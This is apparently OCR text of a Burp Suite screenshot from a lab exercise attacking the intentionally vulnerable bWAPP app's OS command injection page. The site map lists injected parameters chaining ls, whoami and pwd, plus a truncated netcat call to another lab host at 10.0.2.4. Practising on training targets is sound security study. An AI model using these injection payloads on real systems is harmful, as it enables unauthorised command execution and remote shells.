 Burp Project Intruder Repeater Window Help
Tam ekrandan çıkmak için Esc tuşuna basın
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://10.0.2.9
bWAPP
/
commandi.php
security_level=1&form_security_level=su
target=www.google.com%3Bls&form=sub
target=www.google.com%3Bwhoami&forr
target=www.google.com&form=submit
target=www.nsa.gov%26%26pwd&form=
target=www.nsa.gov%3Bls&form=submit
target=www.nsa.gov%3Bnc+10.0.2.4+12
target=www.nsa.gov%7Cpwd&form=subr
target=www.nsa.gov%7Cwhoami&form=s
target=www.nsa.gov&form=submit
credits.php
images
info.php
js
login.php
logout.php
password_change.php
portal.php
reset.php
security_level_set.php
stylesheets
training.php
user_extra.php
user_new.php
https://accounts.google.com
https://adservice.google.com
Host Method URL Params Status Length MIME type Title Comment Time reque...
http://10.0.2.9 GET /bWAPP/commandi.php 200 13346 HTML bWAPP - OS Comma... 13:27:59 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 16741 HTML bWAPP - OS Comma... 13:25:54 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13465 HTML bWAPP - OS Comma... 13:28:26 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13481 HTML bWAPP - OS Comma... 13:22:57 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13459 HTML bWAPP - OS Comma... 13:30:42 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13458 HTML bWAPP - OS Comma... 13:28:15 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13607 HTML bWAPP - OS Comma... 13:27:59 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13381 HTML bWAPP - OS Comma... 13:30:56 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13375 HTML bWAPP - OS Comma... 13:31:09 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 200 13610 HTML bWAPP - OS Comma... 13:28:07 2...
http://10.0.2.9 POST /bWAPP/commandi.php ✓ 302 523 13:27:59 2...
Request Response
Raw Params Headers Hex
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.9/bWAPP/commandi.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=f03de60775be32f577c68d22b43f7ba2
12 Upgrade-Insecure-Requests: 1
13
14 target=www.google.com&form=submit